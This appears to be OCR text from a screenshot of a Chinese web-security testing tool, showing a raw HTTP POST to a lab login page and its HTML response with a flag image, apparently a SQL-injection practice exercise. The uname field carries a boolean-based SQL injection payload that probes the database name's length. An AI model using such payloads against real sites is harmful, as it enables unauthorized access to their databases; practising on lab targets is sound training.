 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Reques 数据包扫描 美 化 热加载 构造请求
Responses 1491bytes / 106ms 美化 渲染 编码 请输入定位响应 详 情
1 POST /post.php HTTP/1.1
2 Host ? : 1.14.28.17:49992
3 Accept-Language: zh-CN,zh;q=0.9
4 Referer: http://1.14.28.17:49992/post.php
5 Upgrade-Insecure-Requests: 1
6 Origin: http://1.14.28.17:49992
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
8 Accept-Encoding: gzip, deflate
9 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Content-Type: application/
x-www-form-urlencoded
11 Cache-Control: max-age=0
12 Content-Length auto : 38
13
14 uname=admin 'and (length(database())=8)--+&
passwd=admin&submit=Submit
28 </div>
29 <div> Password  : &nbsp;&nbsp;&nbsp;
30 <input type="text" name="passwd" value=""/>
31 </div></br>
32 <div style=" margin-top:9px;margin-left:90px;">
33 <input type="submit" name="submit" value="Submit" />
34 </div>
35 </form>
36
37 </div></div>
38
39 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
40 <font size="6" color="#FFFF00">
41
42
43
44
45
46
47
48
49
50
51
52 <br><font color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br><br><br></font><br><br><img src="./images/flag.jpg"  /></
font>
53
54 </font>
55 </div>
远端地址:1.14.28.17:49992; 响应
时间:106ms; 总耗时:197ms; URL:
http://1.14.28.17:49992/post.p...